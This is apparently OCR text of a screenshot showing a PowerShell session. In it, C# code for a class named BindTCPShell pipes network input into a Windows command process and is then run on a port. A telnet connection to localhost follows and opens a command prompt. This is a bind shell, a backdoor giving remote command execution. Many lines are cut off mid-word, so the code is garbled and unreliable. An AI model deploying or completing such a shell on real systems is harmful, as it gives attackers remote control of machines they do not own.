 Windows PowerShell
>> streamReader = new StreamReader(stream, System.Text.Encoding.Default);
>> streamWriter = new StreamWriter(stream, System.Text.Encoding.Default);
>>
>> UserInput = new StringBuilder();
>>
>> while (true)
>> {
>> try
>> {
>> UserInput.Append(streamReader.ReadLine());
>> UserInput.Append("\n");
>> CmdProc.StandardInput.WriteLine(UserInput);
>> UserInput.Remove(0, UserInput.Length);
>> }
>> catch (Exception)
>> {
>> streamReader.Close();
>> streamWriter.Close();
>>
>>
>>
>>
>> }
>> }
>> catch (S
>> {
>> }
>>
>> }
>>
>> public stati
>> {
>> StringBu
>>
>> if (!Str
>> {
>> try
>> {
>>
>>
>>
>> }
>> catc
>> }
>> }
>> }
>> '@
>> [BindTCPShell]::run($port)
>>
Telnet 127.0.0.1
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。